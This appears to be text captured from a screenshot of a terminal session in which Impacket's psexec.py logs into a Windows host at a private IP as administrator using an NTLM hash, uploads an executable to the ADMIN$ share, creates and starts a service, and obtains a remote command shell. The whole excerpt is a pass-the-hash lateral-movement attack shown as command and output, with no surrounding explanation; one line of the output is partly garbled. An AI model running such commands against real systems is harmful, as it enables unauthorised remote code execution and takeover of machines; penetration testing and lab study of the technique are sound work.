 ➜  examples git:(master) ✗ python psexec.py ./administrator@172.16.100.128 -hashes 00000000000000000000000000000000:4f742138def943785f79
7119d7568fff
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 172.16.100.128.....
[*] Found writable share ADMIN$
[*] Uploading file KAoKachj.exe
[*] Opening SVCManager on 172.16.100.128.....
[*] Creating service Kzbf on 172.16.100.128.....
[*] Starting service Kzbf.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▓╛ 6.1.7601]
(c) 2009 Microsoft Corporation